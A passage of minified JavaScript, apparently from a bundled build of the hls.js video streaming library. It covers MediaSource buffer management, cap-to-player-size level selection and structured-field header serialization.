o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{n.removeAttribute("src");const l=self.ManagedMediaSource;n.disableRemotePlayback=n.disableRemotePlayback||l&&a instanceof l,_f(n),DL(n,o),n.load()}catch{n.src=o}else n.src=o}n.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,n;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(n=e.constructor)==null?void 0:n.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const n=this.tracks,i=t.tracks,r=i?Object.keys(i):null,a=r?r.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&r&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${me(n,(l,u)=>l==="initSegment"?void 0:u)};
transfer tracks: ${me(i,(l,u)=>l==="initSegment"?void 0:u)}}`),!Dp(i,n)){t.mediaSource=null,t.tracks=void 0;const l=e.currentTime,u=this.details,c=Math.max(l,(u==null?void 0:u.fragments[0].start)||0);if(c-l>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${l} -> ${c}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(i)}"->"${Object.keys(n)}") start time: ${c} currentTime: ${l}`),this.onMediaDetaching(S.MEDIA_DETACHING,{}),this.onMediaAttaching(S.MEDIA_ATTACHING,t),e.currentTime=c;return}this.transferData=void 0,r.forEach(l=>{const u=l,c=i[u];if(c){const d=c.buffer;if(d){const h=this.fragmentTracker,m=c.id;if(h.hasFragments(m)||h.hasParts(m)){const x=Z.getBuffered(d);h.detectEvictedFragments(u,x,m,null,!0)}const f=ml(u),p=[u,d];this.sourceBuffers[f]=p,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(u),this.trackSourceBuffer(u,c)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const n=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:r,_objectUrl:a}=this;if(r){if(this.log(`media source ${n?"transferring":"detaching"}`),n)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=r.readyState==="open";try{const l=r.sourceBuffers;for(let u=l.length;u--;)o&&l[u].abort(),r.removeSourceBuffer(l[u]);o&&r.endOfStream()}catch(l){this.warn(`onMediaDetaching: ${l.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}r.removeEventListener("sourceopen",this._onMediaSourceOpen),r.removeEventListener("sourceended",this._onMediaSourceEnded),r.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(r.removeEventListener("startstreaming",this._onStartStreaming),r.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),n||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(i.removeAttribute("src"),this.appendSource&&_f(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(S.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const n=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),n)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(n)}catch(r){this.warn(`onBufferReset ${e}`,r)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[ml(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new kL(this.tracks)}onBufferCodecs(e,t){var n;const i=this.tracks,r=Object.keys(t);this.log(`BUFFER_CODECS: "${r}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&r.some(l=>!i[l]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(i)}" and "${r}" SourceBuffers`);return}r.forEach(l=>{var u,c;const d=t[l],{id:h,codec:m,levelCodec:f,container:p,metadata:x,supplemental:y}=d;let v=i[l];const E=(u=this.transferData)==null||(u=u.tracks)==null?void 0:u[l],T=E!=null&&E.buffer?E:v,L=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),b=T==null?void 0:T.levelCodec;v||(v=i[l]={buffer:void 0,listeners:[],codec:m,supplemental:y,container:p,levelCodec:f,metadata:x,id:h});const A=fa(L,b),R=A==null?void 0:A.replace(kf,"$1");let w=fa(m,f);const I=(c=w)==null?void 0:c.replace(kf,"$1");w&&A&&R!==I&&(l.slice(0,5)==="audio"&&(w=za(w,this.appendSource)),this.log(`switching codec ${L} to ${w}`),w!==(v.pendingCodec||v.codec)&&(v.pendingCodec=w),v.container=p,this.appendChangeType(l,p,w))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((n=t.audio)==null?void 0:n.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const n=this.tracks[t];return e[t]={id:n.id,container:n.container,codec:n.codec,levelCodec:n.levelCodec},e},{})}appendChangeType(e,t,n){const i=`${t};codecs=${n}`,r={label:`change-type=${i}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${i}`),o.changeType(i),a.codec=n,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(r,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const n=e.start,i=n+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(n,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const l=this.tracks.video;(this.lastVideoAppendEnd>i||l!=null&&l.buffer&&Z.isBuffered(l.buffer,i)||((o=this.fragmentTracker.getAppendedFrag(i,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:n}=this,{data:i,type:r,parent:a,frag:o,part:l,chunkMeta:u,offset:c}=t,d=u.buffering[r],{sn:h,cc:m}=o,f=self.performance.now();d.start=f;const p=o.stats.buffering,x=l?l.stats.buffering:null;p.start===0&&(p.start=f),x&&x.start===0&&(x.start=f);const y=n.audio;let v=!1;r==="audio"&&(y==null?void 0:y.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||u.id===1||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);const E=n.video,T=E==null?void 0:E.buffer;if(T&&h!=="initSegment"){const A=l||o,R=this.blockedAudioAppend;if(r==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(E.ending||E.ended)){const I=A.start+A.duration*.05,D=T.buffered,B=this.currentOp("video");!D.length&&!B?this.blockAudio(A):!B&&!Z.isBuffered(T,I)&&this.lastVideoAppendEnd<I&&this.blockAudio(A)}else if(r==="video"){const w=A.end;if(R){const I=R.frag.start;(w>I||w<this.lastVideoAppendEnd||Z.isBuffered(T,I))&&this.unblockAudio()}this.lastVideoAppendEnd=w}}const L=(l||o).start,b={label:`append-${r}`,execute:()=>{var A;d.executeStart=self.performance.now();const R=(A=this.tracks[r])==null?void 0:A.buffer;R&&(v?this.updateTimestampOffset(R,L,.1,r,h,m):c!==void 0&&G(c)&&this.updateTimestampOffset(R,c,1e-6,r,h,m)),this.appendExecutor(i,r)},onStart:()=>{},onComplete:()=>{const A=self.performance.now();d.executeEnd=d.end=A,p.first===0&&(p.first=A),x&&x.first===0&&(x.first=A);const R={};this.sourceBuffers.forEach(([w,I])=>{w&&(R[w]=Z.getBuffered(I))}),this.appendErrors[r]=0,r==="audio"||r==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(S.BUFFER_APPENDED,{type:r,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:R})},onError:A=>{var R;const w={type:q.MEDIA_ERROR,parent:o.type,details:_.BUFFER_APPEND_ERROR,sourceBufferName:r,frag:o,part:l,chunkMeta:u,error:A,err:A,fatal:!1},I=(R=this.media)==null?void 0:R.error;if(A.code===DOMException.QUOTA_EXCEEDED_ERR||A.name=="QuotaExceededError"||"quota"in A)w.details=_.BUFFER_FULL_ERROR;else if(A.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!I)w.errorAction=Wn(!0);else if(A.name===M0&&this.sourceBufferCount===0)w.errorAction=Wn(!0);else{const D=++this.appendErrors[r];this.warn(`Failed ${D}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${r}" sourceBuffer (${I||"no media error"})`),(D>=this.hls.config.appendErrorMaxRetry||I)&&(w.fatal=!0)}this.hls.trigger(S.ERROR,w)}};this.log(`queuing "${r}" append sn: ${h}${l?" p: "+l.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${m}`),this.append(b,r,this.isPending(this.tracks[r]))}getFlushOp(e,t,n){return this.log(`queuing "${e}" remove ${t}-${n}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,n)},onStart:()=>{},onComplete:()=>{this.hls.trigger(S.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn(`Failed to remove ${t}-${n} from "${e}" SourceBuffer`,i)}}}onBufferFlushing(e,t){const{type:n,startOffset:i,endOffset:r}=t;n?this.append(this.getFlushOp(n,i,r),n):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,i,r),a)})}onFragParsed(e,t){const{frag:n,part:i}=t,r=[],a=i?i.elementaryStreams:n.elementaryStreams;a[fe.AUDIOVIDEO]?r.push("audiovideo"):(a[fe.AUDIO]&&r.push("audio"),a[fe.VIDEO]&&r.push("video"));const o=()=>{const l=self.performance.now();n.stats.buffering.end=l,i&&(i.stats.buffering.end=l);const u=i?i.stats:n.stats;this.hls.trigger(S.FRAG_BUFFERED,{frag:n,part:i,stats:u,id:n.type})};r.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${n.type} level: ${n.level} sn: ${n.sn}`),this.blockBuffers(o,r).catch(l=>{this.warn(`Fragment buffered callback ${l}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var n;this.sourceBuffers.forEach(([a])=>{if(a){const o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const i=((n=this.overrides)==null?void 0:n.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(S.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(S.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===_.BUFFER_APPEND_ERROR&&t.frag){var n;const i=(n=t.errorAction)==null?void 0:n.nextAutoLevel;G(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:n}=this;if(!n||t===null||!this.sourceBufferCount)return;const i=e.config,r=n.currentTime,a=t.levelTargetDuration,o=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(G(o)&&o>=0){const u=Math.max(o,a),c=Math.floor(r/a)*a-u;this.flushBackBuffer(r,a,c)}const l=i.frontBufferFlushThreshold;if(G(l)&&l>0){const u=Math.max(i.maxBufferLength,l),c=Math.max(u,a),d=Math.floor(r/a)*a+c;this.flushFrontBuffer(r,a,d)}}flushBackBuffer(e,t,n){this.sourceBuffers.forEach(([i,r])=>{if(r){const o=Z.getBuffered(r);if(o.length>0&&n>o.start(0)){var a;this.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:n});const l=this.tracks[i];if((a=this.details)!=null&&a.live)this.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:n});else if(l!=null&&l.ended){this.log(`Cannot flush ${i} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:n,type:i})}}})}flushFrontBuffer(e,t,n){this.sourceBuffers.forEach(([i,r])=>{if(r){const a=Z.getBuffered(r),o=a.length;if(o<2)return;const l=a.start(o-1),u=a.end(o-1);if(n>l||e>=l&&e<=u)return;this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:n}=this;if(!t||!this.media||(n==null?void 0:n.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&n.setLiveSeekableRange){const u=Math.max(0,t.fragmentStart),c=Math.max(u,i);return{duration:1/0,start:u,end:c}}return{duration:1/0}}const r=(e=this.overrides)==null?void 0:e.duration;if(r)return G(r)?{duration:r}:null;const a=this.media.duration,o=G(n.duration)?n.duration:0;return i>o&&i>a||!G(a)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:n}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),i.duration=e),t!==void 0&&n!==void 0&&(this.log(`MediaSource duration is set to ${i.duration}. Setting seekable range to ${t}-${n}.`),i.setLiveSeekableRange(t,n)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:n}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${me(n)}`),this.tracksReady){var i;const r=(i=this.transferData)==null?void 0:i.tracks;r&&Object.keys(r).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,n])=>{if(t){const i=this.tracks[t];e[t]={buffer:n,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(S.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:n}=this;if(!n)throw new Error("createSourceBuffers called when mediaSource was null");for(const r in e){const a=r,o=e[a];if(this.isPending(o)){const l=this.getTrackCodec(o,a),u=`${o.container};codecs=${l}`;o.codec=l,this.log(`creating sourceBuffer(${u})${this.currentOp(a)?" Queued":""} ${me(o)}`);try{const c=n.addSourceBuffer(u),d=ml(a),h=[a,c];t[d]=h,o.buffer=c}catch(c){var i;this.error(`error while trying to add sourceBuffer: ${c.message}`),this.shiftAndExecuteNext(a),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[a],this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:c,sourceBufferName:a,mimeType:u,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const n=e.supplemental;let i=e.codec;n&&(t==="video"||t==="audiovideo")&&ir(n,"video")&&(i=ST(i,n));const r=fa(i,e.levelCodec);return r?t.slice(0,5)==="audio"?za(r,this.appendSource):r:""}trackSourceBuffer(e,t){const n=t.buffer;if(!n)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:n,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(r,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(S.BUFFER_FLUSHED,{type:r})})}get mediaSrc(){var e,t;const n=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return n==null?void 0:n.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const n=this.currentOp(e);n&&(n.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var n;const i=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(n=this.mediaSource)==null?void 0:n.readyState}`);this.error(`${i}`,t),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const r=this.currentOp(e);r&&r.onError(i)}updateTimestampOffset(e,t,n,i,r,a){const o=t-e.timestampOffset;Math.abs(o)>=n&&(this.log(`Updating ${i} SourceBuffer timestampOffset to ${t} (sn: ${r} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,n){const{media:i,mediaSource:r}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!i||!r||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const l=G(i.duration)?i.duration:1/0,u=G(r.duration)?r.duration:1/0,c=Math.max(0,t),d=Math.min(n,l,u);d>c&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${c},${d}] from the ${e} SourceBuffer`),o.remove(c,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const n=this.tracks[t],i=n==null?void 0:n.buffer;if(!i)throw new _L(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);n.ending=!1,n.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:n}=this,i=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(a=>{n===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var n;const i=(n=this.tracks[t])==null?void 0:n.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,n){this.operationQueue&&this.operationQueue.append(e,t,n)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,n){const i=this.tracks[e];if(!i)return;const r=i.buffer;if(!r)return;const a=n.bind(this,e);i.listeners.push({event:t,listener:a}),r.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const n=t.buffer;n&&(t.listeners.forEach(i=>{n.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function _f(s){const e=s.querySelectorAll("source");[].slice.call(e).forEach(t=>{s.removeChild(t)})}function DL(s,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,s.appendChild(t)}function ml(s){return s==="audio"?1:0}class od{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const n=this.hls.levels[t.droppedLevel];this.isLevelAllowed(n)&&this.restrictedLevels.push({bitrate:n.bitrate,height:n.height,width:n.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const n=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,n.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,n=this.getMaxLevel(e.length-1);n!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${n}: ${e[n].height}p@${e[n].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=n,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const n=t.filter((i,r)=>this.isLevelAllowed(i)&&r<=e);return this.clientRect=null,od.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const n=e.getBoundingClientRect();t.width=n.width,t.height=n.height,!t.width&&!t.height&&(t.width=n.right-n.left||e.width||0,t.height=n.bottom-n.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(n=>e.bitrate===n.bitrate&&e.width===n.width&&e.height===n.height)}static getMaxLevelByMediaSize(e,t,n){if(!(e!=null&&e.length))return-1;const i=(o,l)=>l?o.width!==l.width||o.height!==l.height:!0;let r=e.length-1;const a=Math.max(t,n);for(let o=0;o<e.length;o+=1){const l=e[o];if((l.width>=a||l.height>=a)&&i(l,e[o+1])){r=o;break}}return r}}const PL={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},tt=PL,NL={HLS:"h"},OL=NL;class es{constructor(e,t){Array.isArray(e)&&(e=e.map(n=>n instanceof es?n:new es(n))),this.value=e,this.params=t}}const ML="Dict";function FL(s){return Array.isArray(s)?JSON.stringify(s):s instanceof Map?"Map{}":s instanceof Set?"Set{}":typeof s=="object"?JSON.stringify(s):String(s)}function UL(s,e,t,n){return new Error(`failed to ${s} "${FL(e)}" as ${t}`,{cause:n})}function ts(s,e,t){return UL("serialize",s,e,t)}class F0{constructor(e){this.description=e}}const Cf="Bare Item",BL="Boolean";function $L(s){if(typeof s!="boolean")throw ts(s,BL);return s?"?1":"?0"}function jL(s){return btoa(String.fromCharCode(...s))}const GL="Byte Sequence";function VL(s){if(ArrayBuffer.isView(s)===!1)throw ts(s,GL);return`:${jL(s)}:`}const KL="Integer";function HL(s){return s<-999999999999999||999999999999999<s}function U0(s){if(HL(s))throw ts(s,KL);return s.toString()}function WL(s){return`@${U0(s.getTime()/1e3)}`}function B0(s,e){if(s<0)return-B0(-s,e);const t=Math.pow(10,e);if(Math.abs(s*t%1-.5)<Number.EPSILON){const i=Math.floor(s*t);return(i%2===0?i:i+1)/t}else return Math.round(s*t)/t}const zL="Decimal";function YL(s){const e=B0(s,3);if(Math.floor(Math.abs(e)).toString().length>12)throw ts(s,zL);const t=e.toString();return t.includes(".")?t:`${t}.0`}const qL="String",QL=/[\x00-\x1f\x7f]+/;function XL(s){if(QL.test(s))throw ts(s,qL);return`"${s.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function ZL(s){return s.description||s.toString().slice(7,-1)}const JL="Token";function Df(s){const e=ZL(s);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw ts(e,JL);return e}function Nu(s){switch(typeof s){case"number":if(!G(s))throw ts(s,Cf);return Number.isInteger(s)?U0(s):YL(s);case"string":return XL(s);case"symbol":return Df(s);case"boolean":return $L(s);case"object":if(s instanceof Date)return WL(s);if(s instanceof Uint8Array)return VL(s);if(s instanceof F0)return Df(s);default:throw ts(s,Cf)}}const eA="Key";function Ou(s){if(/^[a-z*][a-z0-9\-_.*]*$/.test(s)===!1)throw ts(s,eA);return s}function ld(s){return s==null?"":Object.entries(s).map(([e,t])=>t===!0?`;${Ou(e)}`:`;${Ou(e)}=${Nu(t)}`).join("")}function $0(s){return s instanceof es?`${Nu(s.value)}${ld(s.params)}`:Nu(s)}function tA(s){return`(${s.value.map($0).join(" ")})${ld(s.params)}`}function sA(s,e={whitespace:!0}){if(typeof s!="object"||s==null)throw ts(s,ML);const t=s instanceof Map?s.entries():Object.entries(s),n=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,r])=>{r instanceof es||(r=new es(r));let a=Ou(i);return r.value===!0?a+=ld(r.params):(a+="=",Array.isArray(r.value)?a+=tA(r):a+=$0(r)),a}).join(`,${n}`)}function j0(s,e){return sA(s,e)}const 